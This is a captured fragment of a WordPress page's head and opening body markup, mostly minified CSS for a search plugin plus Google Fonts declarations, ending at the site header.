div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro1_1 div.asp_ball-scale>div,#ajaxsearchpro1_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(5,5,5);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="envira-template-default single single-envira postid-10626 x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled pro-v6_7_11">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
